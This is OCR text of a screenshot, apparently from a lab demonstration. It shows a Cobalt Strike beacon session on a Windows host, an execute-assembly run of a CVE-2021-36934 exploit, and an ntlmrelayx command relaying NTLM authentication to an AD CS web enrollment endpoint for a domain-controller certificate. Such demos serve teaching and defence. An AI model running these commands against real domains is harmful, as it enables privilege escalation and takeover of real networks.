 KaliCloneDev - VMware Workstation
File Edit View VM Tabs Help
DC01-2019 CERT KaliCloneDev BENDERPC
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
... internal listener user computer note process pid arch last
... 192.168.253.140 http philip.fry BENDERPC update.exe 584 x64 79ms
Event Log X Beacon 192.168.253.140@584 X
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: c:\windows\tasks\
Size Type Last Modified Name
---- ---- ------------- ----
6b fil 07/27/2021 09:24:57 SA.DAT
281kb fil 09/01/2021 12:43:34 update.exe
37kb fil 09/01/2021 11:10:35 WinDivert64.sys
[BENDERPC] philip.fry/584 (x64) last: 79ms
beacon> execute-assembly /home/rvrsh3ll/tools/CVE-2021-36934.exe
(root) 134.209.37.232 — Konsole
File Edit View Bookmarks Settings Help
root@sb-ytdemo:~/impacket/examples# proxychains4 python3 ntlmrelayx.py -t https://crt.planetexpress.local/certsrv/certfnsh.asp -smb2support --adcs --template "domaincontroller"
12:45:56
cobaltstrike : zsh cobaltstrike : sh (root) 134.209.37.232 (root) 134.209.37.232
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
PM
9/1/2021